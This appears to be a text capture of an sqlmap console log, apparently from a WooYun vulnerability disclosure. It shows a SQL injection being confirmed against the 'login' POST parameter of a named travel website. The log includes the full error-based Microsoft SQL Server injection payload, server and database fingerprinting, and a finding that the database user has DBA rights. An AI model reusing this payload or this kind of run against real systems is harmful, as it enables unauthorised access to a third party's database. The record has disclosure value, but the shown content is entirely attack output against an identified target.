 sqlmap
ique tests as there is at least one other (potential) technique found
[14:54:18] [WARNING] reflective value(s) found and filtering out
[14:54:18] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[14:54:20] [INFO] target URL appears to have 1 column in query
[14:54:21] [WARNING] if UNION based SQL injection is not detected, please consid
er and/or try to force the back-end DBMS (e.g. '--dbms=mysql')
POST parameter 'login' is vulnerable. Do you want to keep testing the others (if
any)? [y/N]
sqlmap identified the following injection points with a total of 45 HTTP(s) requ
ests:
---
Parameter: login (POST)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: login=admin' AND 6250=CONVERT(INT,(SELECT CHAR(113)+CHAR(113)+CHAR(
113)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (6250=6250) THEN CHAR(49) ELSE CHAR(
48) END))+CHAR(113)+CHAR(98)+CHAR(113)+CHAR(122)+CHAR(113))) AND 'wbBs'='wbBs&pw
d=admin&Submit2=%BA%DE%B2z%B5n%A4J&returl1=/default.asp&returl2=/home.asp&REMOTE
_ADDR=27.44.100.219&Token=8c4760dc9ca2259fac517c38159eb335
---
[14:54:23] [INFO] testing Microsoft SQL Server
[14:54:23] [INFO] confirming Microsoft SQL Server
[14:54:25] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8 or 2012
web application technology: ASP.NET, ASP, Microsoft IIS 8.0
back-end DBMS: Microsoft SQL Server 2012
[14:54:25] [INFO] testing if current user is DBA
current user is DBA:    True
[14:54:26] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 26 times
[14:54:26] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\shinetour.travel.net.tw'
[*] shutting down at 14:54:26
www.wooyun.org